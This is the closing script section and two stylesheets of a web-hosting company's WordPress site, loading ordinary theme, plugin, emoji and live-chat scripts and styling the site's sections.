<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1.0.0" id="js-mt-plugins-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/mt-skills-circle/percircle.js?ver=1.0.0" id="percircle-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1.0.0" id="js-modeltheme-custom-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/jquery.flatshadow.min.js?ver=1.0.0" id="jquery.flatshadow-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/map-pins.js?ver=1.0.0" id="map-pins-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="call_ac-js-front-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767543489" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//cdn.tinymce.com/4/tinymce.min.js?ver=4" id="tinymce-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/wysiwyg-script.js?ver=1.0" id="wysiwyg-script-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/modernizr.custom.js?ver=2.6.2" id="modernizr-custom-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.validation.js?ver=1.13.1" id="jquery-validation-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.sticky.js?ver=1.0.0" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.appear.js?ver=1.0.0" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.countTo.js?ver=1.0.0" id="jquery.countTo-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/owl.carousel.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/modernizr.viewport.js?ver=2.6.2" id="modernizr-viewport-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/bootstrap.min.js?ver=3.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/animate.js?ver=1.0.0" id="animate-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.countdown.js?ver=1.0.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.sticky-kit.min.js?ver=1.0.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/loaders.js?ver=1.0.0" id="loaders-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/hostcluster-custom.js?ver=1.0.0" id="hostcluster-custom-js-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/comment-reply.min.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/visual-footer-credit-remover/script.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="jabvfcr_script-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/wp-util.min.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=200.6.8" id="um_crop-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=200.6.8" id="um_modal-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=200.6.8" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=200.6.8" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=200.6.8" id="um_datetime-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=200.6.8" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=200.6.8" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=200.6.8" id="um_raty-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=200.6.8" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=200.6.8" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=200.6.8" id="um_functions-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=200.6.8" id="um_responsive-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=200.6.8" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"536870912","nonce":"4da39e1df0"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=200.6.8" id="um_scripts-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=200.6.8" id="um_profile-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=200.6.8" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bestarhost.com/wp-includes/js/wp-emoji-release.min.js?ver=526b81bc5b9fbf0bbdae9899d218faa1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bestarhost.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	 
  <!-- Optional JavaScript; choose one of the two! -->
  <!-- Option 1: Bootstrap Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.2/dist/js/bootstrap.bundle.min.js"
    integrity="sha384-kQtW33rZJAHjgefvhyyzcGF3C5TFyBQBA13V1RKPf4uH+bwyzQxZ6CmMZHmNBEfJ"
    crossorigin="anonymous"></script>
   <!-- <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"></script>-->
  <!--<script src="https://code.jquery.com/jquery-3.6.0.js"></script>-->
    <!-- Custom JS -->
  <script src="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/js/custom.js"></script>
  <!-- Option 2: Separate Popper and Bootstrap JS -->
  <!--
    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.10.2/dist/umd/popper.min.js" integrity="sha384-7+zCNj/IqJ95wo16oMtfsKbZ9ccEh31eOz1HGyDuCQ6wgnyJNSYdrPa03rtR1zdB" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.2/dist/js/bootstrap.min.js" integrity="sha384-PsUw7Xwds7x08Ew3exXhqzbhuEYmA2xnwc8BuD6SEr+UmEHlX8/MCltYEodzWA4u" crossorigin="anonymous"></script>
    -->
   
  <!--Start of Tawk.to Script-->
<script type="text/javascript">

var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/64199ca631ebfa0fe7f3d129/1gs20nqnp';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>

<!--End of Tawk.to Script-->
<style>
   .ht_tks_card_wrapper p:has(> br) {
  line-height:10px;
}
.ht_tks_card_wrapper p {
    margin-bottom:0px;
    line-height:24px;
}
.ht_tks_dashboard_conversation_content_right .ht_tks_dashboard_conversation_client_card p a {
    color:#0da9e2;
}
.ht_tks_dashboard_conversation_content_right .ht_tks_dashboard_conversation_client_card p a:hover {
    color:#000000;
}
</style>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/style.css
body_size: 4206
content:
/* Base style */
@import url("https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap");

@import url("https://cdn.jsdelivr.net/npm/bootstrap-icons@1.7.1/font/bootstrap-icons.css");

body {
  font-family: "Montserrat", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  color: #222222;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Montserrat", sans-serif;
  font-weight: 700;
}

ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

img {
  max-width: 100%;
  height: auto;
}

a {
  text-decoration: none !important;
  outline: none !important;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

a:focus,
a:hover {
  color: #333;
  text-decoration: none;
}

.btn,
.btn:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0);
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0);
}

button:focus {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.form-control:focus {
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0);
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0);
}


.logo img
{
  height:55px;
}
header a {
  color: #222222;
}

.header-row1-container {
  border-bottom: #dddddd solid 1px;
  padding: 10px 0px;
  font-size: 14px;
}

.header-row1-left span {
  margin-right: 20px;
}

.header-row1-right ul li {
  display: inline-block;
  padding: 0px 0px 0px 10px;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  top: 30%;
  left: 15%;
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  color: #fff;
  text-align: left;
}
.carousel-caption h5 {
  font-size: 55px;
  text-transform: uppercase;
}

.features-container {
  margin-top: -100px;
  background: #ffffff;
  position: relative;
  margin-top: -80px;
  padding: 30px;
  margin-bottom: 80px;
  box-shadow: 0px 1px 4px 0px rgba(50, 50, 50, 0.4);
}

.heading1 .h1 {
  font-size: 46px;
  color: #0d224c;
  padding-top:0px !important;
}
.heading1 .h1 a {
  font-size: 46px;
  color: #0d224c !important;
}

.features-container span {
  color: #777777;
  font-size: 24px;
}

.heading1 {
  margin-bottom: 30px;
}

.features-thumb {
  margin-top: 30px;
}

.features-thumb {
  color: #555555;
  font-weight: 300p;
}

.features-thumb .h3 {
  color: #0da9e2;
  font-size: 20px;
  font-weight: 600;
}

.home-section2 {
  background: #f5f5f5;
}

.section-padding {
  padding: 80px 0px;
}

.testimonials-cont {
  background: url(../images/testimonials-bg.jpg) #0d97e0 right top no-repeat;
  padding: 30px;
  margin-bottom: 30px;
}

.client-img {
  height: 100px;
  margin-right: 20px;
}

.client-name {
  font-size: 25px;
  font-weight: 700;
}

.client-name span {
  font-size: 19px;
  font-weight: 400;
}

.testimonials-cont {
  font-size: 17px;
  line-height: 24px;
}

.footer-container
{
  background:#002450;
  color: #ffffff;
}

footer a
{
  color:#ffffff;
}

footer a:hover
{
  color:#0d97e0;
}

.footer-row1
{
  font-size:18px;
  font-weight:700;
}

.social-links a
{
  font-size:22px;
}

.footer-menu ul li
{
  display: inline-block;
  padding: 0px 20px 0px 0px;
  font-weight:400;
}

.footer-row2
{
  border-top:#385691 solid 1px;
}

.footer-link2 
{
  text-align: right;
}

.footer-link2 ul li
{
  display: inline-block;
  padding: 0px 0px 0px 20px;
  font-weight:400;
  
}

.footer-logo img
{
  height:50px;
}

.inner-page-haeading
{
  background:#2d93f8;
}
/*.inner-banner
 {
    background: url(../images/inner-banner.jpg) top center no-repeat;
    height:350px;
 }

 .inner-heading
 {
    margin-top:240px;
 }

 .inner-heading h1
 {
   font-size:46px;
   color:#002450;
   text-transform: uppercase;;
   font-weight:700;
   margin-bottom:50px;
 }*/

 .icon-section .icon-bx {
   box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
	padding: 40px 35px;
	height: 100%;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.icon-section .icon-bx a
{
   color: #222222;
}

 .icon-lg {
	width: 80px;
}

.icon-section .icon-lg {
	margin-bottom: 30px;
}

.icon-lg i {
	font-size: 70px;
   color:#00b2ee;
}

.icon-section h5 {
	font-size: 25px;
	font-weight: 800;
	margin-bottom: 30px;
   color:#002450;
}

.icon-section p {
	line-height: 35px;
}


.form-div {
   background-color: #edf0f2;
}

.headings-contact {
   font-size: 42px;
   font-weight: 800;
   margin-bottom: 25px;
   color:#002450;
   text-transform: uppercase;
}


.form-control {
   padding: 0px 20px;
   font-size: 17px;
   color: #222222;
   border: none !important;
   height: 55px;
   margin-bottom: 10px;
   
}

.msg-filed
{
   height:200px;
   padding-top: 20px;
}


.icon-bx
{
   margin-bottom: 30px;
}

.contact-form
{
   margin-top:50px;
}


.footer-row1 .payment .social-icons.d-flex {
    display: inline-block !important;
}
.footer-row1 .payment {
    margin-top: 20px;
}

.testimonials-wrapp .item.testimonials-cont {
    background: #0da9e2 !important;
    text-align: center;
}
.testimonials-wrapp .item.testimonials-cont .mt-5 {
    margin-top: 17px !important;
    margin-bottom: 14px;
    font-size: 15px;
}

.testimonials-wrapp .item.testimonials-cont .client-img {
    margin: 0px auto;
        margin-top: 0px;
    margin-top: -48px;
    position: relative;
    z-index: 3333;
}

.testimonials-wrapp .owl-stage-outer {
    padding-top: 23px;
}

.testimonials-wrapp .item.testimonials-cont .client-img::after {
    content: "\f6b0";
    position: absolute;
    bottom: -8px;
    right: 4px;
    font-family: bootstrap-icons !important;
    background: #0d224c;
    width: 27px;
    height: 27px;
    border-radius: 50px;
    line-height: 27px;
}


#navbar .sub-menu, .navbar ul li ul.sub-menu {
    background: none repeat scroll 0 0 #002450 !important;
}

#navbar .sub-menu .menu-item > a {
    color: #fff !important;
}
.text-hide-wrapper {
    display: none;
}

.products-services-icon-wrapper {
    margin-top: 41px;
}

.products-services-icon-wrapper .vc_column-inner {
    text-align: center;
}

.products-services-icon-wrapper .wpb_single_image {
    text-align: center !important;
    margin-bottom: 16px;
}

/* ====================== 2/11/22 strat  ====================== */
.inner-page-header{
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}
.acceleration-hero-section{
  background: url(../images/acceleration-hero-section.jpg);
}
.web-performance-hero-section{
  background: url(../images/web-performance.jpg);
}
.inner-page-header .container{
  position: relative;
}
.hero-overlay{
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background-color: #000000C2;
  /* opacity: 0.5; */
  transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
}
.hero-dark-overlay{
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background-color: #000000C2;
  opacity: 0.5;
  transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
}
.inner-page-header{
  height: 400px;
  display: flex;
  justify-content: center;
  flex-direction: column;
}
.banner-subheading {
  font-size: 25px;
  line-height: 36px;
  margin-bottom: 0;
}
.inner-page-header .btn{
  margin-top: 20px;
}
.button-primary{
  background-color:#3498db;
  color: #ffffff;
  font-size: 20px;
  padding: 10px 20px;
  border-radius: 5px !important;
  text-transform: uppercase;
  font-weight: 500;
}
.button-primary:hover{
  background-color:#187fc3;
  color: #ffffff;
  font-size: 20px;
  padding: 10px 20px;
  font-weight: 500;
}
.widget-container{
  background-color: #f9f9f9;
  border: 1px solid #CCCCCC52;
  padding: 30px;
}
.widget-container:hover{
  border-color: transparent;
  box-shadow: 0px 0px 10px 0px #1076dc3b;
}
.widget-container .h4{
  font-size: 20px;
  color: #0d224c;
}
.widget-container ul li i{
  margin-right: 7px;
  color: #3498db;
  width: 20px;
  text-align: center;
}
.widget-container li{
  padding-bottom: 10px;
}

.widget-container li a
{
  color: #222222;
}
.widget-container li:hover a{
  font-size: 16px;
  font-weight: bold;
}
.grey-bg {
  background: #f5f5f5;
}
.features-block{
  text-align: start;
}
.features-block .h3{
  color: #0da9e2 !important;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 15px;
}
.features-block img{
  margin-bottom: 20px;
}
.feature-section .heading1{
  margin-bottom: 100px;
}
.features-column{
  margin-bottom: 70px;
}
.medium-heading .h1{
  color: #0d224c;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 20px;
}



.web-performance-block {
  padding: 30px 20px 20px 20px;
  border: 1px solid #CCCCCC52;
  transition: background .3s,border .3s,border-radius .3s,box-shadow .3s,-webkit-box-shadow .3s;
}
.web-performance-block img{
  width: 100px;
  margin-bottom: 25px;
}
.web-performance-block .h3{
  color: #0da9e2;
  font-size: 24px;
  font-weight: 600;
  display: block;
  margin-bottom: 15px;
}
.web-performance-block .h3:hover{
  color: #0d224d;
}
.web-performance-block .btn-link{
  color: #0d224d;
  font-size: 16px;
  font-weight: 600;
}
.web-performance-block:hover{
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
}
.get-started-section h6{
  font-size: 35px;
  font-weight: 700;
  margin-bottom: 0;
}
.get-started-buttons{
  gap: 16px;
}
.get-started-section{
  background-color: transparent;
  background-image: linear-gradient(180deg, #3498db26 0%, #fff 100%);
  border-top: 1px solid #E7E7E7;
}
.gradient-overlay{
  background: url(../images/bg-conten-bottom.png) repeat;
  background-position: center center;
  opacity: 0.7;
  transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  position: absolute;
}
.get-started-section .container{
  position: relative;
}


.faq-section .accordion-button:not(.collapsed){
    color: #0d224d;
    background-color: transparent;
    box-shadow: none;
}
.faq-section .accordion-item{
  border: 0;
}
.faq-section .accordion-button{
  padding-right: 0;
  padding-left: 0;
}
.faq-section .accordion-body{
  padding: 0;
}
.faq-section .accordion-button{
  font-size: 22px;
  font-weight: 600;
}
.faq-section .accordion-body a{
  color: #0da9e2;
  font-size: 16px;
  font-weight: 500;
}
.faq-section .accordion-body a:hover{
  color: #0da9e2;
  font-size: 16px;
  font-weight: 500;
}
.faq-section .accordion-button::after{
  background-image: url('[data-uri]') !important;
}
.faq-section .accordion-button:not(.collapsed)::after{
  background-image: url('[data-uri]') !important;
  transform: none;
}
.single article .article-content p, p, .post-excerpt{
  color: #222 !important;
}

.carousel-item p {
    color:#ffffff !important;
    font-size:18px;
}
.bannerbtn {
    color:white !important;
}
/* ====================== 2/11/22 end  ====================== */

.datacenter-list
{
    margin-bottom: 40px;
}

.datacenter-list h4
{
    font-size: 25px;
    color:#222222;
    margin-bottom: 20px;
}

.datacenter-list ul li
{
    font-size: 20px;
    font-weight: 500;
   
    position: relative;
    padding-bottom: 25px;
}

.datacenter-list ul li a
{
    /* box-shadow: 0 .125rem .25rem rgba(0,0,0,.075) !important; */
    box-shadow: 0 .2rem .5rem rgba(0,0,0,.15) !important;
    padding: 10px;
    border-radius:7px;
    display: block;
    width: 100%;
    display: flex;
    align-items: center;
}

.datacenter-list ul li:nth-child(odd) a
{
    background: #0d224c;
    color: #ffffff;
}
.datacenter-list ul li:nth-child(Even) a
{
    background: #0da9e2 !important;
    color: #ffffff;
}


.datacenter-list ul li img
{
    width: 30px;
    margin-right: 5px;
}


.datacenter-list .badge
{
    position: absolute;
top: -16px;
font-size: 12px;
color: #ffffff;
background: #82b948 !important;
right:25px;

}



/* Responsive styles */
/* // X-Small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) { 
    .heading1 .h1 {
        font-size: 27px;
        color: #0d224c;
    }

    
}






--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/custom.css
body_size: 32
content:
@media (min-width: 1400px) {
    .container, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {
        max-width: 1140px !important;
    
    }
    }
    .heading1 .h1 {
        font-size: 40px;
        color: #0d224c;
    }
    .footer-row1 {
        font-size: 16px;
        font-weight: 700;
    }
    .client-name p {
        font-size: 25px;
        font-weight: 700;
        color:white;
    }
    .owl-carousel .owl-item img {
        height: 100px !important;
        width: 100px !important;
        object-fit: cover;
        object-position: top;
    }
    .slide {
        position:relative !important;
        opacity:1 !important;
        height:auto !important;
    }
    .carousel p {
        color:white;
    }
    #datacenter .h1 {
        margin-top:0px;
        padding-top:0px;
        margin-bottom:50px;
    /*	padding-bottom:50px*/
    }
